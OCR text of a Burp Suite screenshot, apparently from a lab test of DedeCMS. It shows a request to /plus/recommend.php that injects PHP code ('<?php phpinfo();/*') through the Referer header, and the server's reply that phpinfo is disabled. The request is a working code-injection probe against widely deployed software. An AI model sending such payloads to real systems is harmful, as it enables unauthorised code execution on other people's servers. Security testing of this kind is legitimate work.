 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.3.238 ?
Request
Pretty Raw \n Actions
1 GET /plus/recommend.php HTTP/1.1
2 Host: 192.168.3.238
3 Referer: <?php phpinfo();/*
4 Content-Length: 2
5
6
7
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 11 Oct 2021 03:22:37 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: 3B5655563A4147
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 141
7
8 DedeCMS Error:function disabled "phpinfo" <a href="http://help.dedecms.com/install-use/apply/2013/0711/2324.html"
INSPECTOR
adlab
adlab
adlab
adlab
adlab
adlab
adlab
adlab